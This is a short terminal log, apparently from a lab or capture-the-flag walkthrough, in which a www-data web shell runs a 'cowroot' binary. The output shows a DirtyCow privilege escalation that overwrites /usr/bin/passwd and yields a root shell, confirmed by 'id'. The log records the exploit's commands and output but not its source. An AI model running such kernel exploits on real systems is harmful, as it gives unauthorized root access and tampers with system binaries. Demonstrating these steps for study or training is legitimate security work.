 uid=33(www-data) gid=33(www-data) groups=33(www-data),27(sudo)
www-data@ubuntu:/var/www/html$ chmod +x cowroot
chmod +x cowroot
www-data@ubuntu:/var/www/html$ ./cowroot
./cowroot
DirtyCow root privilege escalation
Backing up /usr/bin/passwd.. to /tmp/bak
Size of binary: 54256
Racing, this may take a while..
thread stopped
thread stopped
/usr/bin/passwd is overwritten
Popping root shell.
Don't forget to restore /tmp/bak
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@ubuntu:/var/www/html# id
id
uid=0(root) gid=33(www-data) groups=33(www-data),27(sudo)